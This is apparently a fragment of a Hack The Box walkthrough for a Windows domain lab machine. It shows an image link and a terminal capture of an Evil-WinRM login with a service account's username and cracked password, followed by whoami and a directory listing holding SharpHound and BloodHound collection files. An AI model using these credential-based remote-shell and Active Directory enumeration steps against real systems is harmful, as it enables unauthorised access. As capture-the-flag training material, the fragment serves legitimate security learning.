 ❯ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/13/2022   7:54 PM          18673 20220913195404_BloodHound.zip
-a----        9/13/2022   7:54 PM          19746 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----        9/13/2022   7:51 PM        1051648 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>